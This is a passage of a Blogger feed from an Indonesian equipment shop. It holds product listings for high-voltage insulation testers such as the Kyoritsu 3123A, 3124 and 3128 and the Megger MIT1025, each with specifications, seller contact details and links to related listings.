diagnostik seperti Polarisasi Index, Rasio Absorsi Dielektrik, Step Voltage, Dielectric Discharge dan tes ramp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekarang telah diperlengkapi dengan baterai lithium ion yang cepat di isi, alat juga memiliki layar display yang besar, jelas, mudah dibaca, membuatnya cocok digunakan di area yang cerah atau di lingkungan yang minim pencahayaan. Informasi yang ditampilkan antara lain resistansi, tegangan, arus bocor, kapasitansi, status baterai dan waktu. Sebagai tambahan, waktu yang berjalan saat melakukan pengetes-an ditampilkan secara langsung sehingga tidak perlu pewaktu terpisah.\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3123a-analog-hight-voltage-insulation-tester-di-sidoarjo.html\"\u003EJual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k-10kv-di-depok.html\"\u003EJual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6702808247232786192\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6702808247232786192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6702808247232786192"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-megger-mit1025-hight-voltage-insulation-tester-10kv-di-kalimantan.html","title":"Jual Megger MIT1025 High Voltage Insulation Tester 10kv di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt03il-QtkKJgKW9uVB66vmDhARTys6Ymf1sd7ChBaNj75ttcGMMFLawTNed6UbbcmrHjpCqEAcoo8Jgn4TWAgWaDwC9XVmf5BvnWJzVQcJPX1Z_pswppnTLB-N8_0wQH5_huckYD7paLXbryhJorqfPcHAyN1HzrYBsP6i7emepYcDnvjMKqWJLj2fQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T072305.950.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8283780094006143559"},"published":{"$t":"2022-10-11T17:21:00.006-07:00"},"updated":{"$t":"2022-10-11T17:21:42.764-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgLU7xqb4Nx7G2yO4RPFrmL2iuX8Ple2LpoIJPNl674FqvqMwYxATSBOn0rytnJIFJTqWd089ORE5VIpSijHLLlXGeSceYghoFb7rAQookWaxnT2jBAwmGm714t47iM_JKCHdLoZh1DYUFt8xTO-IY6NwAOyAra7xlfuFZORWKtxJWpGR5Wxe1KnGew\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T071814.346.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgLU7xqb4Nx7G2yO4RPFrmL2iuX8Ple2LpoIJPNl674FqvqMwYxATSBOn0rytnJIFJTqWd089ORE5VIpSijHLLlXGeSceYghoFb7rAQookWaxnT2jBAwmGm714t47iM_JKCHdLoZh1DYUFt8xTO-IY6NwAOyAra7xlfuFZORWKtxJWpGR5Wxe1KnGew\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T071814.346.png\" title=\"Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EKyoritsu KEW 3123A High Voltage Insulation Testers\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRugged design with a hard carrying case for field use\u003Cbr \/\u003E\nDetachable High Voltage Line probe\u003Cbr \/\u003E\nAutomatic ranges, high and low scales, indicated by different LED's\u003Cbr \/\u003E\nDrip proof\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nDC Test Voltage : 5000\/10000V\u003Cbr \/\u003E\nMeasuring ranges (automatic change) :\u003Cbr \/\u003E\n5G\/200G (Auto-ranging) (5000V)\u003Cbr \/\u003E\n10G\/400G (Auto-ranging) (10000V)\u003Cbr \/\u003E\nFirst effective measuring range :\u003Cbr \/\u003E\n0.2 - 100G (5000V)\u003Cbr \/\u003E\n0.4 - 200G (10000V)\u003Cbr \/\u003E\nAccuracy : 5% rdg\u003Cbr \/\u003E\nOther ranges accuracy : 10% rdg or 0.5% of scale length\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nPower source : R6 (AA) (1.5V) 8\u003Cbr \/\u003E\nDimensions : 200 (L) 140 (W) 80 (D) mm\u003Cbr \/\u003E\nWeight : approx. 1kg\u003Cbr \/\u003E\nIncluded Accessories :\u003Cbr \/\u003E\n7165A (Line probe) (3m)\u003Cbr \/\u003E\n7224A (Earth cord) (1.5m)\u003Cbr \/\u003E\n7225A (Guard code) (1.5m)\u003Cbr \/\u003E\n8019 (Hook type prod)\u003Cbr \/\u003E\n9158 (Hard case)\u003Cbr \/\u003E\nR6 (AA) 8\u003Cbr \/\u003E\nInstruction manual\u003Cbr \/\u003E\nOptional Accessories :\u003Cbr \/\u003E\n7168A (Line probe with aligator clip)\u003Cbr \/\u003E\n8324 (Adaptor for recorder)\u003Cbr \/\u003E\n7253 (Longer Line probe with alligator clip) (15m)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-resistance-tester-sew-28041n-di-lampung.html\"\u003EJual Insulation Resistence Tester Sew 28041N di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k-10kv-di-depok.html\"\u003EJual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8283780094006143559\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3123a-analog-hight-voltage-insulation-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8283780094006143559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8283780094006143559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3123a-analog-hight-voltage-insulation-.html","title":"Jual Kyoritsu 3123A Analog High Voltage Insulation Tester di Sidoarjo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRgLU7xqb4Nx7G2yO4RPFrmL2iuX8Ple2LpoIJPNl674FqvqMwYxATSBOn0rytnJIFJTqWd089ORE5VIpSijHLLlXGeSceYghoFb7rAQookWaxnT2jBAwmGm714t47iM_JKCHdLoZh1DYUFt8xTO-IY6NwAOyAra7xlfuFZORWKtxJWpGR5Wxe1KnGew\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T071814.346.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8122977911986966307"},"published":{"$t":"2022-10-11T17:16:00.005-07:00"},"updated":{"$t":"2022-10-11T17:16:51.381-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh38a2HM1IX32E7BtnEJONnKzMyYJrdNrKjJCTcjCOPB4ecmsihis4gMsRoARNZzUVti67Bm-DJzjwjuXAwdARXfg01wkF7FLFFkYwoXhznWXibNDJXK-WacZ_sru5ftuWKHtY8M--VA2xEoiGha8DPLg_4YcTFLJ5kLx3eEkp4yQM8YHZZ06PW-i52PQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T071238.095.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh38a2HM1IX32E7BtnEJONnKzMyYJrdNrKjJCTcjCOPB4ecmsihis4gMsRoARNZzUVti67Bm-DJzjwjuXAwdARXfg01wkF7FLFFkYwoXhznWXibNDJXK-WacZ_sru5ftuWKHtY8M--VA2xEoiGha8DPLg_4YcTFLJ5kLx3eEkp4yQM8YHZZ06PW-i52PQ\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T071238.095.png\" title=\"Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EKyoritsu 3124 High Voltage Insulation Tester, 1000V\/1k-10kV\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Kyoritsu 3124 High Voltage Insulation Tester permits a wide range of insulation testing up to 100 Gigaohms at variable test voltage from 1kv to 10kv.\u003Cbr \/\u003E\nFeatures :\u003Cbr \/\u003E\n- DC voltage output for recorders\u003Cbr \/\u003E\n- Output voltage is shown on the digital display\u003Cbr \/\u003E\n- After tests, automatically discharges the charges stored in the circuit under test\u003Cbr \/\u003E\n- Operated by rechargeable Nickel-Cadmium batteries\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nDC Test Voltage : 1k to 10kV variable; 1000V\u003Cbr \/\u003E\nMeasuring Ranges (Automatic change) : 1.6G\/100G (Auto-ranging); 100M\u003Cbr \/\u003E\nFirst Effective Measuring Ranges : 0.05 to 50G; 1 to 100G\u003Cbr \/\u003E\nAccuracy : 10% rdg\u003Cbr \/\u003E\nOther Ranges Accuracy : 1% of scale length\u003Cbr \/\u003E\nOutput Voltage and Set Voltage Indicate : DC: 0 to 10kV; 2%rdg2dgt\u003Cbr \/\u003E\nWithstand Voltage : 5000V AC for 1 minute\u003Cbr \/\u003E\nPower Source : Ni-Cd rechargeable battery (1.2V) x 8\u003Cbr \/\u003E\nDimensions : 200 (L) x 140 (W) x 80 (D) mm\u003Cbr \/\u003E\nWeight approx.: 1.5kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat's included with the Kyoritsu 3124\u003Cbr \/\u003E\n- High Voltage Insulation Tester\u003Cbr \/\u003E\n- 7082 Lead for recorder\u003Cbr \/\u003E\n- 7083 Lead for battery charging\u003Cbr \/\u003E\n- 7084 Earth and guard leads\u003Cbr \/\u003E\n- Battery charger\u003Cbr \/\u003E\n- 9176 Hard carrying case\u003Cbr \/\u003E\n- 8 x Ni-Cd rechargeable batteries\u003Cbr \/\u003E\n- Instruction Manual\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-resistance-tester-sew-28041n-di-lampung.html\"\u003EJual Insulation Resistence Tester Sew 28041N di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3128-hight-voltage-insulation-tester-di-malang.html\"\u003EJual Kyoritsu 3128 High Voltage Insulation Tester di Malang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8122977911986966307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8122977911986966307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8122977911986966307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3124-insulation-tester-1000v-1k.html","title":"Jual Kyoritsu 3124 Insulation Tester 1000V\/1k-10kV di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh38a2HM1IX32E7BtnEJONnKzMyYJrdNrKjJCTcjCOPB4ecmsihis4gMsRoARNZzUVti67Bm-DJzjwjuXAwdARXfg01wkF7FLFFkYwoXhznWXibNDJXK-WacZ_sru5ftuWKHtY8M--VA2xEoiGha8DPLg_4YcTFLJ5kLx3eEkp4yQM8YHZZ06PW-i52PQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T071238.095.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3641733803895970757"},"published":{"$t":"2022-10-11T17:10:00.008-07:00"},"updated":{"$t":"2022-10-11T17:10:58.773-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfa7nllx5KYz5EEeBw02VeTnlG8Hb9HNoX5lWtiFrmBaVn3zydQftwTkrNQ6xjcIJdNWMdMsH8RyX_e3jBhlTlmrWRZP75e7mRQMGXP6i4x78WhSfftD2AgA-P44D-7K2pIV3GlypWmADfKKVM5taO4EDNrgb23IXi-Ley1r5xfjCH8BjV8TSPGKpOKQ\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T070830.659.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfa7nllx5KYz5EEeBw02VeTnlG8Hb9HNoX5lWtiFrmBaVn3zydQftwTkrNQ6xjcIJdNWMdMsH8RyX_e3jBhlTlmrWRZP75e7mRQMGXP6i4x78WhSfftD2AgA-P44D-7K2pIV3GlypWmADfKKVM5taO4EDNrgb23IXi-Ley1r5xfjCH8BjV8TSPGKpOKQ\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T070830.659.png\" title=\"Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMicroprocessor controlled high voltage insulation resistance tester with\u003Cbr \/\u003E\nDiagnostic functions.\u003Cbr \/\u003E\nSuitable for analyzing the insulation characteristics of cables, transformers,\u003Cbr \/\u003E\nmotors, generators, high-pressure switches, insulators, wiring installations,\netc.\u003Cbr \/\u003E\n6 ranges: 500V, 1000V, 2500V, 5000V, 10000V, 12000V\u003Cbr \/\u003E\nFine adjustment of voltage setting at each range is also possible\u003Cbr \/\u003E\nGraphic representation of the insulation resistance and leakage current versus\u003Cbr \/\u003E\ntime on large display with bar graph and backlight.\u003Cbr \/\u003E\nCan be operated from built-in rechargeable battery or from AC line.\u003Cbr \/\u003E\nAutomatic discharge after test with monitoring of the discharge voltage.\u003Cbr \/\u003E\nInternal memory can store about 43,000 data (max).\u003Cbr \/\u003E\nRobust design for field use with IP64 rating (with lid closed).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-in sulation-tester-megger-mt515-5kv-di-bandung.html\"\u003EJual Insulation Tester Megger MT515 5kv di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-insulation-resistance-tester-sew-28041n-di-lampung.html\"\u003EJual Insulation Resistence Tester Sew 28041N di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-alat-smart-sensor-ar907a-hight-voltage-di-subang.html\"\u003EJual Alat Smart Sensor AR907A+ High Voltage di Subang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3641733803895970757\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3128-hight-voltage-insulation-tester-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3641733803895970757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3641733803895970757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-kyoritsu-3128-hight-voltage-insulation-tester-di-malang.html","title":"Jual Kyoritsu 3128 High Voltage Insulation Tester di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfa7nllx5KYz5EEeBw02VeTnlG8Hb9HNoX5lWtiFrmBaVn3zydQftwTkrNQ6xjcIJdNWMdMsH8RyX_e3jBhlTlmrWRZP75e7mRQMGXP6i4x78WhSfftD2AgA-P44D-7K2pIV3GlypWmADfKKVM5taO4EDNrgb23IXi-Ley1r5xfjCH8BjV8TSPGKpOKQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-10-12T070830.659.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1030423379942995440"},"published":{"$t":"2022-10-11T17:06:00.005-07:00"},"updated":{"$t":"2022-10-11T17:06:54.079-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Insulation Resistence Tester Sew 28041N di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Insulation Resistence Tester Sew 28041N di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPMx3EuMbxI8EwJguw639QLuAMEg8Hk7qgloQNZC8JtOdqtsNNspFGDVBLIhQf7vfPqpjfjKCgi5As6BVORgMNwbuZeoNryc2nWItFCb4rMbtCk5AUHgVIfwJOhJtrPAgTdVjDmgNBltjc6ZZ1SfIVnZwAJklj8I7mIxUYUmG3ecIngoQISriGVvIgg\/s300\/Desain%20tanpa%20judul%20-%202022-10-12T070429.627.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Insulation Resistence Tester Sew 28041N di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPMx3EuMbxI8EwJguw639QLuAMEg8Hk7qgloQNZC8JtOdqtsNNspFGDVBLIhQf7vfPqpjfjKCgi5As6BVORgMNwbuZeoNryc2nWItFCb4rMbtCk5AUHgVIfwJOhJtrPAgTdVjDmgNBltjc6ZZ1SfIVnZwAJklj8I7mIxUYUmG3ecIngoQISriGVvIgg\/s16000\/Desain%20tanpa%20judul%20-%202022-10-12T070429.627.png\" title=\"Jual Insulation Resistence Tester Sew 28041N di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 